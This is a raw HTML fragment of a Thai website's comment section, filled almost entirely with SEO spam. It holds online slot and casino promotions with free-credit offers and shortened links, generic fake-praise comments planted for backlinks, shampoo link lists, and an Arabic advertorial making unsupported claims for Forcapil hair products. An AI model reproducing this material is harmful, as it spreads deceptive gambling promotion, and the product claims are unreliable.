  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Aadhya Mutti                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    After study a few of the blog posts on your website now, and I truly like your way of blogging. I bookmarked it to my bookmark website list and will be checking back soon. Pls check out my web site as well and let me know what you think. <a href="https://www.essaycorp.com/medical-science-assignment-help">medical science assignment help</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>Aadhya Mutti</strong>  [45.118.157.xxx] 
	เมื่อ 26/01/2021 11:57    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2546</span><a name="2546"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84826'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84826);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				allslot                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    If you are a follower of online slots If you missed out on online slots allslot999.com&nbsp;<br />
You will miss out on quite a few opportunities at allslot999.com. Another online slots provider&nbsp;<br />
Which is coming to the most right now with many promotions such as new subscription, 100% promotion,&nbsp;<br />
bring friends, get 5% and can&#39;t miss at all for slot spinners who want to try playing slots. Online way allslot999.com&nbsp;<br />
There is free credit every day, 100 credit each person for the first trial. Via allslot999.com There are more than 7 leading game camps such as Pg Slot Pussy888&nbsp;<br />
Slot xo Joker 918Kiss Slot x Dream Tech and many more game camps on allslot999.com Online slots service, deposit-withdrawal system Automatic operation of the system&nbsp;<br />
does not exceed 1 minute.<br />
<br />
Click <a href="http://bargain.ratebe.com.au/p2932/preview.html?from=100&amp;step=100&amp;count=196&amp;id=2932">สล็อต</a>&nbsp; <a href="https://www.allslotauto.com/">allslot</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.allslotauto.com/" rel="nofollow" >https://www.allslotauto.com/</a>
        <br />
            <strong>allslot</strong>  [183.89.158.xxx] 
	เมื่อ 26/01/2021 15:27    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2547</span><a name="2547"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84827'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84827);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				PD99                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    ถนนลอยฟ้า 1256 ปัว-บ่อเกลือ จังหวัดน่าน<br />
<br />
ใครที่เคยมาเที่ยวน่าน น่าจะคุ้นเคยกับถนนสายนี้บ้างไม่มากก็น้อย เพราะตลอดเส้นทางถนนจากอำเภอปัวสู่อำเภอบ่อเกลือ คุณจะได้ซึมซับกับบรรยากาศทะเลภูเขาและผืนป่าสีเขียว แต่ถึงอย่างนั้น ความคดโค้งของถนนก็ไม่อาจบดบังหรือเป็นอุปสรรคต่อการมองเห็นของเราเลยแม้แต่น้อย ยิ่งถ้าเป็นช่วงปลายฝนต้นหนาว ไม่เพียงแต่ความเขียวขจีเท่านั้นที่มีให้เห็น เพราะคุณอาจเจอกับไอหมอกลอยอ้อยอิ่งมาทักทาย เรียกว่าสวยงามจนทำเอาคนขับไม่อยากให้ถึงจุดหมายปลายทางเลยจริง ๆ<br />
Click <a href="http://bargain.ratebe.com.au/p2932/preview.html?from=100&amp;step=100&amp;count=197&amp;id=2932">สล็อต</a> <a href="https://pd99club.com/">ป๊อกเด้งออนไลน์</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pd99club.com" rel="nofollow" >https://pd99club.com</a>
        <br />
            <strong>PD99</strong>  [183.89.158.xxx] 
	เมื่อ 26/01/2021 15:29    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2548</span><a name="2548"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84833'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84833);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ไลค์ไลค์                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Suggest automatic deposit-withdrawal within 1 minute. pd99FIFA are ready to provide automatic deposit-withdraw system within 1 minute. To facilitate all members to make transactions themselves. Don&rsquo;t have to go through admin With a system that is fast, secure, guaranteed a lot of promotions at all times, do not wait. Come and join the lucky draw with us. Complete fun in one website. Contact for more information at&nbsp;&nbsp;<a href="https://pd99fifa.com/">pd99</a>&nbsp;&nbsp;<a href="https://bit.ly/3cd9Jj5">สล็อต</a><br />
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://pd99fifa.com/" rel="nofollow" >https://pd99fifa.com/</a>
        <br />
            <strong>ไลค์ไลค์</strong>  [183.89.147.xxx] 
	เมื่อ 26/01/2021 15:46    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2549</span><a name="2549"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84836'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84836);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				ไลค์ไลค์                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    We would like to introduce special privileges and great promotions to all members to know. Special privileges and opportunities for all members for anyone who is interested in trying to play. We will have a 918kissv service, apply for free credit.<br />
No need to deposit first, you can withdraw for free 100 baht&nbsp;&nbsp;<a href="https://www.918kissv.com/">918kiss</a>&nbsp;&nbsp;<a href="https://bit.ly/3sSg4Xr">สล็อต</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://www.918kissv.com/" rel="nofollow" >https://www.918kissv.com/</a>
        <br />
            <strong>ไลค์ไลค์</strong>  [183.89.147.xxx] 
	เมื่อ 26/01/2021 15:49    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2550</span><a name="2550"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84844'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84844);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Ednim                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p><a href="https://ednim.lt/">Ednim naturalus &scaron;ampūnai</a><br />
<a href="https://www.ednim.lt/collections/kietieji-sampunai" target="_blank">Kietieji &scaron;ampūnai</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-juros-dumbliai" target="_blank">kietasis sampunas juros dumbliai</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-cinamonas" target="_blank">kietasis sampunas cinamonas</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-jazminas" target="_blank">kietasis sampunas jazminas</a><br />
<a href="https://www.ednim.lt/products/ednim-drekinamasis-gyvybingumo-suteikiantis-kietasis-sampunas-su-kokoso" target="_blank">drekinamasis gyvybingumo suteikiantis kietasis sampunas su kokoso</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-riebiems-plaukams" target="_blank">ednim sampunas riebiems plaukams</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-levandos" target="_blank">kietasis sampunas levandos</a><br />
<a href="https://www.ednim.lt/products/ednim-kietasis-sampunas-nuo-odos-issausejimo-ir-pleiskanu-su-metomis" target="_blank">ednim kietasis sampunas nuo odos issausejimo ir pleiskanu su metomis</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-rozes" target="_blank">kietasis sampunas rozes</a><br />
<a href="https://www.ednim.lt/products/ednim-stiprinamasis-ir-balansuojamasis-kietasis-sampunas" target="_blank">ednim stiprinamasis ir balansuojamasis kietasis sampunas</a><br />
<a href="https://www.ednim.lt/products/giliai-valantis-kietasis-sampunas-su-bambuko-anglimi" target="_blank">giliai valantis kietasis sampunas su bambuko anglimi</a><br />
<a href="https://www.ednim.lt/products/ednim-drekinamasis-sampunas-su-alyvuogiu-aliejumi" target="_blank">ednim drekinamasis sampunas su alyvuogiu aliejumi</a><br />
<a href="https://www.ednim.lt/products/ednim-kietasis-sampunas-mojito-60g" target="_blank">ednim kietasis sampunas mojito 60g</a><br />
<a href="https://www.ednim.lt/products/ednim-maitinamasis-sampunas-su-bananu-ekstraktu" target="_blank">ednim maitinamasis sampunas su bananu ekstraktu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-kondicionierius-su-mangu-ekstraktu" target="_blank">ednim sampunas kondicionierius su mangu ekstraktu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-dazytiems-plaukams-su-rugiageliu-ekstraktu" target="_blank">ednim sampunas dazytiems plaukams su rugiageliu ekstraktu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-kombinuotiems-plaukams-su-citrinom-ir-arbatmedziu" target="_blank">ednim sampunas kombinuotiems plaukams su citrinom ir arbatmedziu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-normaliems-plaukams-su-greipfrutu-ekstraktu" target="_blank">ednim sampunas normaliems plaukams su greipfrutu ekstraktu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-riebiems-plaukams-su-eukalipto-ekstraktu" target="_blank">ednim sampunas riebiems plaukams su eukalipto ekstraktu</a><o:p></o:p></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://ednim.lt" rel="nofollow" >https://ednim.lt</a>
        <br />
            <strong>Ednim</strong>  [45.66.198.xxx] 
	เมื่อ 26/01/2021 16:30    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2551</span><a name="2551"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84912'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84912);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				​ways to smoke weed                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <a href="https://cannabismo.org/5-awesome-ways-smoke-weed/"><u>ways to smoke weed</u></a><br />
I really admired your creativity, you&rsquo;re a great blogger.    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://cannabismo.org/5-awesome-ways-smoke-weed/" rel="nofollow" >https://cannabismo.org/5-awesome-ways-smoke-weed/</a>
        <br />
            <strong>​ways to smoke weed</strong>  [184.67.249.xxx] 
	เมื่อ 26/01/2021 18:13    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2552</span><a name="2552"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_84988'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',84988);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Ednim                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p><a href="https://ednim.lt/">Ednim naturalus &scaron;ampūnai</a><br />
<a href="https://www.ednim.lt/collections/kietieji-sampunai" target="_blank">Kietieji &scaron;ampūnai</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-juros-dumbliai" target="_blank">kietasis sampunas juros dumbliai</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-cinamonas" target="_blank">kietasis sampunas cinamonas</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-jazminas" target="_blank">kietasis sampunas jazminas</a><br />
<a href="https://www.ednim.lt/products/ednim-drekinamasis-gyvybingumo-suteikiantis-kietasis-sampunas-su-kokoso" target="_blank">drekinamasis gyvybingumo suteikiantis kietasis sampunas su kokoso</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-riebiems-plaukams" target="_blank">ednim sampunas riebiems plaukams</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-levandos" target="_blank">kietasis sampunas levandos</a><br />
<a href="https://www.ednim.lt/products/ednim-kietasis-sampunas-nuo-odos-issausejimo-ir-pleiskanu-su-metomis" target="_blank">ednim kietasis sampunas nuo odos issausejimo ir pleiskanu su metomis</a><br />
<a href="https://www.ednim.lt/products/kietasis-sampunas-rozes" target="_blank">kietasis sampunas rozes</a><br />
<a href="https://www.ednim.lt/products/ednim-stiprinamasis-ir-balansuojamasis-kietasis-sampunas" target="_blank">ednim stiprinamasis ir balansuojamasis kietasis sampunas</a><br />
<a href="https://www.ednim.lt/products/giliai-valantis-kietasis-sampunas-su-bambuko-anglimi" target="_blank">giliai valantis kietasis sampunas su bambuko anglimi</a><br />
<a href="https://www.ednim.lt/products/ednim-drekinamasis-sampunas-su-alyvuogiu-aliejumi" target="_blank">ednim drekinamasis sampunas su alyvuogiu aliejumi</a><br />
<a href="https://www.ednim.lt/products/ednim-kietasis-sampunas-mojito-60g" target="_blank">ednim kietasis sampunas mojito 60g</a><br />
<a href="https://www.ednim.lt/products/ednim-maitinamasis-sampunas-su-bananu-ekstraktu" target="_blank">ednim maitinamasis sampunas su bananu ekstraktu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-kondicionierius-su-mangu-ekstraktu" target="_blank">ednim sampunas kondicionierius su mangu ekstraktu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-dazytiems-plaukams-su-rugiageliu-ekstraktu" target="_blank">ednim sampunas dazytiems plaukams su rugiageliu ekstraktu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-kombinuotiems-plaukams-su-citrinom-ir-arbatmedziu" target="_blank">ednim sampunas kombinuotiems plaukams su citrinom ir arbatmedziu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-normaliems-plaukams-su-greipfrutu-ekstraktu" target="_blank">ednim sampunas normaliems plaukams su greipfrutu ekstraktu</a><br />
<a href="https://www.ednim.lt/products/ednim-sampunas-riebiems-plaukams-su-eukalipto-ekstraktu" target="_blank">ednim sampunas riebiems plaukams su eukalipto ekstraktu</a><o:p></o:p></p>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://ednim.lt" rel="nofollow" >https://ednim.lt</a>
        <br />
            <strong>Ednim</strong>  [45.66.198.xxx] 
	เมื่อ 26/01/2021 19:51    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2553</span><a name="2553"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_85062'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',85062);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Judi                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hi my friend! I wish to say that this post is amazing, great written and include approximately all significant infos.
I would like to look extra posts like this .    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://hill542.tnios.com/slot-machines-%ed%95%84%ec%9a%94%ed%95%9c-%ec%9d%bc-%ec%b0%be%ec%95%84%eb%b3%b4%ea%b8%b0%ec%97%90-%eb%8c%80%ed%95%9c-%eb%8b%b5%eb%b3%80%eb%90%98%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%a7%88%eb%ac%b8/" rel="nofollow" >https://hill542.tnios.com/slot-machines-%ed%95%84%ec%9a%94%ed%95%9c-%ec%9d%bc-%ec%b0%be%ec%95%84%eb%b3%b4%ea%b8%b0%ec%97%90-%eb%8c%80%ed%95%9c-%eb%8b%b5%eb%b3%80%eb%90%98%ec%a7%80-%ec%95%8a%ec%9d%80-%ec%a7%88%eb%ac%b8/</a>
        <br />
            <strong>Judi</strong>  [23.250.26.xxx] 
	เมื่อ 26/01/2021 23:36    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2554</span><a name="2554"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_85064'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',85064);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				فوركابيل للشعر الخفيف                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <strong><a href="https://bashritk.com/%D9%81%D9%88%D8%B1%D9%83%D8%A7%D8%A8%D9%8A%D9%84-%D9%84%D9%84%D8%B4%D8%B9%D8%B1-%D8%A7%D9%84%D8%AE%D9%81%D9%8A%D9%81/">فوركابيل للشعر الخفيف</a></strong>&nbsp;، لعلاج مشكلة تساقط الشعر ، يعتبر تساقط الشعر أكثر المشاكل شيوعاً بين جميع السيدات و مع ذلك لا يعتبر تساقط الشعر دليل على المرض لأنه من الطبيعي تساقط حوالي 100 إلي 200 شعر في اليوم الواحد<span dir="LTR"> .</span><br />
لأن ذلك من الطبيعي حيث أنه دليل على تجديد الخلايا و الشعر يتجدد بالكامل كل 6 أشهر<span dir="LTR"> .</span><br />
توجد العديد من العلاجات&nbsp;للشعر الخفيف&nbsp;منها ما هو منتجات أو مكونات طبيعية في المنزل<span dir="LTR"> .</span><br />
سنتحدث هنا عن أفضل منتجات&nbsp;للشعر الخفيف&nbsp;منتجات&nbsp;فوركابيل&nbsp;التابعة لـ شركة أركوفارما<span dir="LTR"> .</span><br />
في البداية يجب أن نعلم&nbsp;أسباب تساقط الشعرعند البنات و العوامل المؤثرة في تساقط الشعر&nbsp;وبعد ذلك سوف نتكلم عن&nbsp;تجربتي مع&nbsp;حبوب<span dir="LTR">&nbsp;forcapil&nbsp;.</span><br />
توجد العديد من العوامل التي تجعل الشعر يتحول من الكثيف إلي خفيف كنمط الحياة من الأكل و الراحه و الإجهاد وأمور أخري<span dir="LTR"> .</span><br />
<strong><a href="https://bashritk.com/%D8%A7%D9%84%D8%A8%D8%B4%D8%B1%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D9%8A%D8%A9-%D9%88%D8%A7%D9%84%D8%B9%D9%86%D8%A7%D9%8A%D8%A9-%D8%A8%D9%87%D8%A7/">البشرة العادية والعناية بها</a></strong><br />
&nbsp;
<ul>
	<li align="center" dir="RTL">النظام الغذائي إذا كان يتفقر إلي العناصر الأساسية التي تفيد الجسم فالبالتي يتسبب ذلك في ضعف الشعر و الأظافر<span dir="LTR"> .</span></li>
	<li align="center" dir="RTL">أيضاً الطريقة التي تعتني بها بشعرك فلابد من منع الإستخدام المتكرر للمكواه و صبغات الشعر لأن كل ذلك يعرض الشعر للتساقط و بالتالي يصبح الشعر خفيف<span dir="LTR"> .</span></li>
	<li align="center" dir="RTL">استخدام شامبو و بلسم و مثبتات شعر تحتوي على مواد تضر بالشعر أكثر من نفعه<span dir="LTR"> .</span></li>
	<li align="center" dir="RTL">العوامل الوراثية و التغيرات الهرمونية تؤثر على الشعر أيضا وتراكم الأتربة والأوساخ<span dir="LTR">&nbsp;.</span></li>
	<li align="center" dir="RTL">تناول بعض الأدوية أو أمراض الغدة الدرقية و أمراض فقرالدم<span dir="LTR"> .</span></li>
	<li align="center" dir="RTL">ينصح بتناول الطعام الصحي و التغذية الجيدة فهي تمد الجسم بالحيوية والنشاط وبالتالي قوة لـ شعرك<span dir="LTR">.</span></li>
	<li align="center" dir="RTL">من عوامل تقوية فروة الراس و عدم التساقط وضع زيت مفيد جدا قبل النوم<span dir="LTR">.</span></li>
</ul>
<a href="https://bashritk.com/%D9%81%D9%88%D8%B1%D9%83%D8%A7%D8%A8%D9%8A%D9%84-%D9%84%D9%84%D8%B4%D8%B9%D8%B1-%D8%A7%D9%84%D8%AE%D9%81%D9%8A%D9%81/">منتجات فوركابيل للشعر الخفيف</a><br />
هذة الشركة فرنسية و منتجاتها غنية بـ الفيتامينات التي يحتاجها الشعر ، حيث تمنع تساقط الشعر و تعالج التقصف ، خالية من المواد الضارة لذلك فهي آمنه جداً للإستخدام<span dir="LTR"> .</span><br />
إذا كنتِ ترغبي في إستعادة حيوية شعرك و صحته فـ عليك استخدام مجموعة<span dir="LTR">&nbsp;<a href="https://bashritk.com/%D9%81%D9%88%D8%B1%D9%83%D8%A7%D8%A8%D9%8A%D9%84-%D9%84%D9%84%D8%B4%D8%B9%D8%B1-%D8%A7%D9%84%D8%AE%D9%81%D9%8A%D9%81/"><strong><span dir="RTL">فوركابيل للشعر الخفيف</span></strong></a>&nbsp;</span>التي هي عبارة عن&nbsp;حبوب&nbsp;فيتامين و بخاخ الشعر و شامبو<span dir="LTR"> .</span><br />
<strong><span dir="LTR">1- </span></strong><strong>شامبو فوركابيل للشعر الخفيف</strong><br />
<span dir="LTR">forcapil&nbsp;</span>هو علاج فعال لـ&nbsp;مشاكل الشعر&nbsp;، هو شامبو بـ الكيراتين للشعر المتعرض بإستمرار للصبغات و مجففات الشعر<span dir="LTR"> .</span><br />
قومي بوضع القليل منه على راحة يديك ، ضعية على الشعر و قومي بعملية التدليك بحركات دائرية للشعر بعد لك اشطفيه بالماء<span dir="LTR">&nbsp; .</span><br />
ستلاحظين أن هذا الشامبو أعاد للشعر حيويته و صحته و زاد من كثافته ، بفضل تركيبته من الأحماض و الفيتامينات و المعادن التي حافظ على الشعر<span dir="LTR"> .</span><br />
<strong><span dir="LTR">2- </span></strong><strong>بخاخ و لوشن فوركابيل للشعر الخفيف</strong><br />
علاج فعال لتساقط الشعر و لعلاج مشاكل الشعر خفيف ، حيث أن&nbsp;بخاخ<span dir="LTR"> forcapil&nbsp;</span>يساعد على تنظيم الدورة الدموية و يغذي الشعر و يقوية و يعزز نموه ، بفضل إحتوائة على الكيراتين الفعال و الفيتامينت الأمنه<span dir="LTR"> .</span><br />
بعد غسل الشعر بـ&nbsp;شامبو<span dir="LTR"> forcapil&nbsp;, </span>و تجفيفه ضعي البخاخ أو ما يسمي بـ<span dir="LTR"> lotion </span>على فروة الرأس و الأطراف و قومي بالتدليك<span dir="LTR"> .</span><br />
<strong><span dir="LTR">3-&nbsp;</span></strong><strong>حبوب&nbsp;فوركابيل للشعر الخفيف و إنبات الشعر</strong><br />
حبوب<span dir="LTR"> forcapil&nbsp;</span>هى مكمل يمنع التساقط و يعمل على&nbsp;تقوية الشعر والأظافر&nbsp;و هي عبارة عن كبسولات تعزز من نمو الشعر بفضل إحتوائها على فيتامين د و مضاد الأكسدة و الزنك الذي يعمل على زيادة الشعر و يمنحه الحيوية و الجمال<span dir="LTR"> .</span><br />
&nbsp;تؤخذ كبسولتين في اليوم لمدة 3 أشهر أو على حسب ما يقرره الطبيب<span dir="LTR"> .</span><br />
المصدر<span dir="LTR">&nbsp;<a href="https://bashritk.com/"><span dir="RTL">موقع بشرتك</span></a><br />
<a href="https://bashritk.com/">https://bashritk.com</a></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>فوركابيل للشعر الخفيف</strong>  [154.181.188.xxx] 
	เมื่อ 26/01/2021 23:39    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2555</span><a name="2555"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_85076'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',85076);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Vernita                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Hey there! I realize this is sort of off-topic however I had to ask.
Does building a well-established blog like yours take a large amount of work?
I'm completely new to running a blog but I do write in my journal daily.
I'd like to start a blog so I can easily share 
my own experience and views online. Please let me know if you have any suggestions or tips 
for brand new aspiring blog owners. Thankyou!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://wooriwin1.com/" rel="nofollow" >https://wooriwin1.com/</a>
        <br />
            <strong>Vernita</strong>  [23.250.53.xxx] 
	เมื่อ 27/01/2021 00:41    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2556</span><a name="2556"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_85086'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',85086);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				Sven                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    Very great post. I simply stumbled upon your blog and wanted to mention that I've truly enjoyed surfing around your weblog posts.
After all I will be subscribing in your rss feed and I hope 
you write once more soon!    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://ward658.decorativesugarart.com/archives/31" rel="nofollow" >https://ward658.decorativesugarart.com/archives/31</a>
        <br />
            <strong>Sven</strong>  [192.186.130.xxx] 
	เมื่อ 27/01/2021 01:27    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">2557</span><a name="2557"></a></td>
  </tr>
  <tr>
    <td colspan="2">
